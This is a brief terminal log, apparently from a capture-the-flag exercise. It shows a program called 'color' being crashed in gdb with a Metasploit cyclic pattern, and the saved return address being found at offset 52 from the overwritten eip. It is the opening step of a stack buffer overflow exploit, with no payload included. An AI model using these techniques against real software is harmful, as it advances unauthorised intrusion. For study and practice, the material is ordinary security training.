 color@ubuntu-512mb-nyc3-01:~$ gdb -q color
Reading symbols from color...(no debugging symbols found)...done.
(gdb) r
Starting program: /home/color/color
Enter your favorite color: Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2A
Program received signal SIGSEGV, Segmentation fault.
0x62413762 in ?? ()
(gdb) info registers
eax 0x0 0
ecx 0xf77015a0 -143649376
edx 0xffec3f68 -1294488
ebx 0x3ec 1004
esp 0xffec3fa0 0xffec3fa0
ebp 0x41366241 0x41366241
esi 0x3ec 1004
edi 0xf7701000 -143650816
eip 0x62413762 0x62413762
eflags 0x10246 [ PF ZF IF RF ]
cs 0x23 35
ss 0x2b 43
ds 0x2b 43
es 0x2b 43
fs 0x0 0
gs 0x63 99
(gdb)
root:color/ # msf-pattern_create -l 70
Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2A
root:color/ # msf-pattern_offset -q 62413762
[*] Exact match at offset 52
root:color/ #